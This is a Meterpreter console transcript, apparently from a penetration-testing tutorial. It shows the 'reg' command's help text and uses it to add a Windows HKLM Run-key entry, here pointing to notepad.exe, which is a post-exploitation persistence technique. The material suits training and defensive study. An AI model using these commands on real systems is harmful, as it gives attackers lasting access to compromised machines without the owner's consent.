 meterpreter > reg -h
Usage: reg [command] [options]
Interact with the target machine's registry.
OPTIONS:
-d <opt>  The data to store in the registry value.
-h        Help menu.
-k <opt>  The registry key path (E.g. HKLM\Software\Foo).
-r <opt>  The remote machine name to connect to (with current process credentials
-t <opt>  The registry value type (E.g. REG_SZ).
-v <opt>  The registry value name (E.g. Stuff).
-w        Set KEY_WOW64 flag, valid values [32|64].
COMMANDS:
enumkey  Enumerate the supplied registry key [-k <key>]
createkey  Create the supplied registry key  [-k <key>]
deletekey  Delete the supplied registry key  [-k <key>]
queryclass Queries the class of the supplied key [-k <key>]
setval Set a registry value [-k <key> -v <val> -d <data>]
deleteval  Delete the supplied registry value [-k <key> -v <val>]
queryval Queries the data contents of a value [-k <key> -v <val>]
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (1):
VMware User Process
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v notepad -d 'C:\Windows\System32\notepad.exe'
Successfully set notepad of REG_SZ.
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (2):
VMware User Process
notepad
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v notepad
Key: HKLM\software\microsoft\windows\currentversion\run
Name: notepad
Type: REG_SZ
Data: C:\Windows\System32\notepad.exe
meterpreter >